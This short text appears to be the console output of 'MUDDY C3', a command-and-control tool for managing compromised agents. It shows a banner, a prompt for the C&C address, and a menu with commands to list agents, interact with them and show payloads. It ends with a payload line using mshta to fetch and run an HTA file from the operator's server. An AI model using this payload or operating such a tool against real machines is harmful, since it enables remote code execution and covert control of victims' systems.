 +--------------------------------------------------------MUDDY C3-
:". /  /  /
:.-". /  /
: _.-". /
:"  _.-".
:-""     ".
:
:
^.-.^
'^\+/^`
'/`"'\`                                                 Version : {1.0.1}
Enter a ip:port for C&C: ip:port: 127.0.0.1:12345
Enter PROXY:
+------------------------------------------------------------+
Command  Description
-------  -----------
exit     Exit the console
list     List all agents
help     Help menu
show     Show Command and Controler variables
use      Interact with AGENT
back     Back to the main
payload  Show Payloads
+------------------------------------------------------------+
(LOW):
mshta http://127.0.0.1:12345/hta